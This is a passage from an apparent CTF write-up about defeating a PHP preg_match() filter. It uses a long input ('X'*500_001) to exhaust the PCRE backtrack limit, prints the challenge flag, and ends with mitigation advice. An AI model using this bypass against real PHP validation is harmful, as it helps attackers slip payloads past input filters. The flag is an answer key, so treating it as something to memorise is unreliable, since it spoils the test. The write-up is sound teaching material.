Well, in regex terms, we&#x27;re not actually doing 100k &quot;recursions&quot;, but instead we&#x27;re counting &quot;backtracking steps&quot;, which as the <a class="underline decoration-[max(0.07em,1px)] underline-offset-2 links-accent:underline-offset-4 links-default:decoration-primary/6 links-default:text-primary-subtle hover:links-default:text-primary-strong contrast-more:links-default:text-primary contrast-more:hover:links-default:text-primary-strong links-accent:decoration-primary-subtle hover:links-accent:decoration-[3px] hover:links-accent:[text-decoration-skip-ink:none] transition-all duration-100" data-state="closed" href="https://www.php.net/manual/en/pcre.configuration.php#ini.pcre.recursion-limit">PHP documentation<svg class="gb-icon ml-0.5 inline size-3 links-accent:text-tint-subtle"><title>arrow-up-right</title><defs><mask id="_R_9kh8qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/arrow-up-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_9kh8qav5ukqiv5ubsnpfivb_)"></rect></svg></a> states it defaults to 1_000_000 (1M) in the <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">pcre.backtrack_limit</code> variable.
To reach that, <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">&#x27;X&#x27;*500_001</code> will result in 1 million backtracking steps (500k forward and 500k backwards).</p><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">Let&#x27;s try.</p><!--$?--><template id="B:c"></template><!--/$--><div class="mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center"><div class="flex flex-row gap-3"><div class="relative overflow-hidden"><div class="relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit"><img data-testid="zoom-image" alt="" style="max-width:100%;height:auto" loading="lazy" class="block" src="https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-0798d80238e916158cc873988bb601f2fde0163d%252Fpayloadworks.png%3Falt%3Dmedia&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=e01f003c&amp;sv=2" srcSet="https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-0798d80238e916158cc873988bb601f2fde0163d%252Fpayloadworks.png%3Falt%3Dmedia&amp;width=400&amp;dpr=1&amp;quality=100&amp;sign=e01f003c&amp;sv=2 400w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-0798d80238e916158cc873988bb601f2fde0163d%252Fpayloadworks.png%3Falt%3Dmedia&amp;width=400&amp;dpr=2&amp;quality=100&amp;sign=e01f003c&amp;sv=2 800w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-0798d80238e916158cc873988bb601f2fde0163d%252Fpayloadworks.png%3Falt%3Dmedia&amp;width=400&amp;dpr=3&amp;quality=100&amp;sign=e01f003c&amp;sv=2 1200w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-0798d80238e916158cc873988bb601f2fde0163d%252Fpayloadworks.png%3Falt%3Dmedia&amp;width=400&amp;dpr=4&amp;quality=100&amp;sign=e01f003c&amp;sv=2 1600w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-0798d80238e916158cc873988bb601f2fde0163d%252Fpayloadworks.png%3Falt%3Dmedia&amp;width=768&amp;dpr=1&amp;quality=100&amp;sign=e01f003c&amp;sv=2 768w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-0798d80238e916158cc873988bb601f2fde0163d%252Fpayloadworks.png%3Falt%3Dmedia&amp;width=768&amp;dpr=2&amp;quality=100&amp;sign=e01f003c&amp;sv=2 1536w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-0798d80238e916158cc873988bb601f2fde0163d%252Fpayloadworks.png%3Falt%3Dmedia&amp;width=768&amp;dpr=3&amp;quality=100&amp;sign=e01f003c&amp;sv=2 2304w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-0798d80238e916158cc873988bb601f2fde0163d%252Fpayloadworks.png%3Falt%3Dmedia&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=e01f003c&amp;sv=2 3072w" sizes="(max-width: 640px) 400px, 768px" width="770" height="92"/></div></div></div></div><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">Profit!</p><h3 id="id-2.2-poc" class="text-lg @xs:text-xl @lg:text-2xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[0.75em]"><div class="relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_&amp;]:order-last [.flip-heading-hash_&amp;]:ml-1 [.flip-heading-hash_&amp;]:pl-2"><a class="inline-flex h-full items-start leading-snug" aria-label="Direct link to heading" href="#id-2.2-poc"><svg class="gb-icon self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4"><title>hashtag</title><defs><mask id="_R_cr8qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/hashtag.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_cr8qav5ukqiv5ubsnpfivb_)"></rect></svg></a></div><div class="flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-snug">2.2) PoC</div></h3><!--$?--><template id="B:d"></template><!--/$--><blockquote class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-tint border-l-2 pl-6 py-3 border-tint space-y-4"><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid text-start self-start">INTIGRITI{7h3_fl46_l457_71m3_w45_50_1r0n1c!}</p></blockquote><hr class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 page-width-wide:max-w-full border-tint-subtle"/><h2 id="id-3.-mitigation" class="text-xl @xs:text-2xl @lg:text-3xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[1em]"><div class="relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_&amp;]:order-last [.flip-heading-hash_&amp;]:ml-1 [.flip-heading-hash_&amp;]:pl-2"><a class="inline-flex h-full items-start leading-tight" aria-label="Direct link to heading" href="#id-3.-mitigation"><svg class="gb-icon self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4"><title>hashtag</title><defs><mask id="_R_d38qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/hashtag.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_d38qav5ukqiv5ubsnpfivb_)"></rect></svg></a></div><div class="flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-tight">3. Mitigation</div></h2><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">To mitigate the issue, we have some work to do.
A solution could be to avoid using PHP altogether, but I understand that some people may be fond of it :/</p><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">Here are some mitigation steps:</p><ul class="min-w-0 space-y-2 mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl page-api-block:ml-0"><li class="leading-normal flex items-start"><div class="text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint"><div class="before:font-var before:content-(--pseudoBefore--content)" style="--pseudoBefore--content:&#x27;•&#x27;;--font-family:Arial;font-size:min(1.5em, 24px);line-height:1"></div></div><div class="flex min-w-0 flex-1 flex-col space-y-2"><p class="page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start">Under PHP, this maximum recursion depth is specified with the <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">pcre.recursion_limit</code> configuration variable and (unfortunately) the default value is set to 100,000. <strong class="font-bold">This value is TOO BIG!</strong> Here is a table of safe values of <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">pcre.recursion_limit</code> for a variety of executable stack sizes:</p></div></li></ul><!--$?--><template id="B:e"></template><!--/$--><ul class="min-w-0 space-y-2 mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl page-api-block:ml-0"><li class="leading-normal flex items-start"><div class="text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint"><div class="before:font-var before:content-(--pseudoBefore--content)" style="--pseudoBefore--content:&#x27;•&#x27;;--font-family:Arial;font-size:min(1.5em, 24px);line-height:1"></div></div><div class="flex min-w-0 flex-1 flex-col space-y-2"><p class="page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start">Since <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">preg_match()</code> returns <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">false</code> on failure and <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">1</code> and <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">0</code> respectively if the match was successful and if not, we should do some strict type checking.</p></div></li></ul><div class="mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center"><div class="flex flex-row gap-3"><div class="relative overflow-hidden"><div class="relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit"><img data-testid="zoom-image" alt="" style="max-width:100%;height:auto" loading="lazy" class="block" src="https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-683a515fec6c86d1ebb60397850011d5e7ead2c6%252Fpossiblefix.png%3Falt%3Dmedia&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=54b108ad&amp;sv=2" srcSet="https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-683a515fec6c86d1ebb60397850011d5e7ead2c6%252Fpossiblefix.png%3Falt%3Dmedia&amp;width=400&amp;dpr=1&amp;quality=100&amp;sign=54b108ad&amp;sv=2 400w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-683a515fec6c86d1ebb60397850011d5e7ead2c6%252Fpossiblefix.png%3Falt%3Dmedia&amp;width=400&amp;dpr=2&amp;quality=100&amp;sign=54b108ad&amp;sv=2 800w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-683a515fec6c86d1ebb60397850011d5e7ead2c6%252Fpossiblefix.png%3Falt%3Dmedia&amp;width=400&amp;dpr=3&amp;quality=100&amp;sign=54b108ad&amp;sv=2 1200w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-683a515fec6c86d1ebb60397850011d5e7ead2c6%252Fpossiblefix.png%3Falt%3Dmedia&amp;width=400&amp;dpr=4&amp;quality=100&amp;sign=54b108ad&amp;sv=2 1600w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-683a515fec6c86d1ebb60397850011d5e7ead2c6%252Fpossiblefix.png%3Falt%3Dmedia&amp;width=768&amp;dpr=1&amp;quality=100&amp;sign=54b108ad&amp;sv=2 768w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-683a515fec6c86d1ebb60397850011d5e7ead2c6%252Fpossiblefix.png%3Falt%3Dmedia&amp;width=768&amp;dpr=2&amp;quality=100&amp;sign=54b108ad&amp;sv=2 1536w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-683a515fec6c86d1ebb60397850011d5e7ead2c6%252Fpossiblefix.png%3Falt%3Dmedia&amp;width=768&amp;dpr=3&amp;quality=100&amp;sign=54b108ad&amp;sv=2 2304w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-683a515fec6c86d1ebb60397850011d5e7ead2c6%252Fpossiblefix.png%3Falt%3Dmedia&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=54b108ad&amp;sv=2 3072w" sizes="(max-width: 640px) 400px, 768px" width="935" height="281"/></div></div></div></div><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">NOTE: this is just a quick fix in the challenge context, generally speaking using the <a class="underline decoration-[max(0.07em,1px)] underline-offset-2 links-accent:underline-offset-4 links-default:decoration-primary/6 links-default:text-primary-subtle hover:links-default:text-primary-strong contrast-more:links-default:text-primary contrast-more:hover:links-default:text-primary-strong links-accent:decoration-primary-subtle hover:links-accent:decoration-[3px] hover:links-accent:[text-decoration-skip-ink:none] transition-all duration-100" data-state="closed" href="https://www.php.net/manual/en/function.preg-last-error.php"><code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">preg_last_error()</code><svg class="gb-icon ml-0.5 inline size-3 links-accent:text-tint-subtle"><title>arrow-up-right</title><defs><mask id="_R_9lh8qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/arrow-up-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_9lh8qav5ukqiv5ubsnpfivb_)"></rect></svg></a> function and defining behaviours for each case is a better solution.</p><ul class="min-w-0 space-y-2 mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl page-api-block:ml-0"><li class="leading-normal flex items-start"><div class="text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint"><div class="before:font-var before:content-(--pseudoBefore--content)" style="--pseudoBefore--content:&#x27;•&#x27;;--font-family:Arial;font-size:min(1.5em, 24px);line-height:1"></div></div><div class="flex min-w-0 flex-1 flex-col space-y-2"><p class="page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start">Use regex timeouts: Set a maximum execution time or timeout for regex pattern matching.</p></div></li><li class="leading-normal flex items-start"><div class="text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint"><div class="before:font-var before:content-(--pseudoBefore--content)" style="--pseudoBefore--content:&#x27;•&#x27;;--font-family:Arial;font-size:min(1.5em, 24px);line-height:1"></div></div><div class="flex min-w-0 flex-1 flex-col space-y-2"><p class="page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start">Use alternatives to regular expressions, such as string manipulation functions or parsing libraries.</p></div></li></ul><div class="mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center"><div class="flex flex-row gap-3"><div class="relative overflow-hidden"><picture class="relative"><div class="relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit mx-auto"><img data-testid="zoom-image" alt="" style="max-width:100%;height:auto" loading="lazy" class="block" src="https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-9da31925762fd6db3ad7b50508b60c10e0f42050%252Fcar-driving-car.gif%3Falt%3Dmedia&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=451d9641&amp;sv=2" srcSet="https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-9da31925762fd6db3ad7b50508b60c10e0f42050%252Fcar-driving-car.gif%3Falt%3Dmedia&amp;width=400&amp;dpr=1&amp;quality=100&amp;sign=451d9641&amp;sv=2 400w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-9da31925762fd6db3ad7b50508b60c10e0f42050%252Fcar-driving-car.gif%3Falt%3Dmedia&amp;width=400&amp;dpr=2&amp;quality=100&amp;sign=451d9641&amp;sv=2 800w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-9da31925762fd6db3ad7b50508b60c10e0f42050%252Fcar-driving-car.gif%3Falt%3Dmedia&amp;width=400&amp;dpr=3&amp;quality=100&amp;sign=451d9641&amp;sv=2 1200w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-9da31925762fd6db3ad7b50508b60c10e0f42050%252Fcar-driving-car.gif%3Falt%3Dmedia&amp;width=400&amp;dpr=4&amp;quality=100&amp;sign=451d9641&amp;sv=2 1600w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-9da31925762fd6db3ad7b50508b60c10e0f42050%252Fcar-driving-car.gif%3Falt%3Dmedia&amp;width=768&amp;dpr=1&amp;quality=100&amp;sign=451d9641&amp;sv=2 768w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-9da31925762fd6db3ad7b50508b60c10e0f42050%252Fcar-driving-car.gif%3Falt%3Dmedia&amp;width=768&amp;dpr=2&amp;quality=100&amp;sign=451d9641&amp;sv=2 1536w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-9da31925762fd6db3ad7b50508b60c10e0f42050%252Fcar-driving-car.gif%3Falt%3Dmedia&amp;width=768&amp;dpr=3&amp;quality=100&amp;sign=451d9641&amp;sv=2 2304w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-9da31925762fd6db3ad7b50508b60c10e0f42050%252Fcar-driving-car.gif%3Falt%3Dmedia&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=451d9641&amp;sv=2 3072w" sizes="(max-width: 640px) 400px, 768px" width="211" height="374"/></div><figcaption class="text-xs text-center text-tint mt-2">My job here is done</figcaption></picture></div></div></div><hr class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 page-width-wide:max-w-full border-tint-subtle"/><h4 id="tags-redos-ssti-rce-pcre-preg_match" class="text-base @xs:text-lg @lg:text-xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[0.5em]"><div class="relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_&amp;]:order-last [.flip-heading-hash_&amp;]:ml-1 [.flip-heading-hash_&amp;]:pl-2"><a class="inline-flex h-full items-start leading-snug" aria-label="Direct link to heading" href="#tags-redos-ssti-rce-pcre-preg_match"><svg class="gb-icon self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4"><title>hashtag</title><defs><mask id="_R_dp8qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/hashtag.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_dp8qav5ukqiv5ubsnpfivb_)"></rect></svg></a></div><div class="flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-snug">TAGS: #ReDoS #SSTI #RCE #PCRE #preg_match</div></h4></div><div class="flex flex-col md:flex-row mt-6 gap-2 max-w-3xl page-width-wide:max-w-screen-2xl mx-auto text-tint"><a class="group text-sm p-2.5 flex gap-4 flex-1 flex-row-reverse items-center pl-4 border border-tint-subtle rounded-sm circular-corners:rounded-2xl straight-corners:rounded-none hover:border-primary text-pretty md:p-4 md:text-base" href="/hackbook-of-a-hacker/ctf-writeups/intigriti-challenges"><span class="flex flex-col flex-1 text-right"><span class="text-xs">Previous</span><span class="text-tint-strong group-hover:text-primary line-clamp-2">Intigriti Challenges</span></span><svg class="gb-icon hidden size-4 text-tint-subtle contrast-more:text-tint-strong group-hover:text-primary md:block"><title>chevron-left</title><defs><mask id="_R_4qqav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-left.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_4qqav5ukqiv5ubsnpfivb_)"></rect></svg></a><a class="group text-sm p-2.5 flex gap-4 flex-1 flex-row items-center pr-4 border border-tint-subtle rounded-sm circular-corners:rounded-2xl straight-corners:rounded-none hover:border-primary text-pretty md:p-4 md:text-base" href="/hackbook-of-a-hacker/ctf-writeups/asisquals-22"><span class="flex flex-col flex-1"><span class="text-xs">Next</span><span class="text-tint-strong group-hover:text-primary line-clamp-2">ASIS CTF quals 2022</span></span><svg class="gb-icon hidden size-4 text-tint-subtle contrast-more:text-tint-strong group-hover:text-primary md:block"><title>chevron-right</title><defs><mask 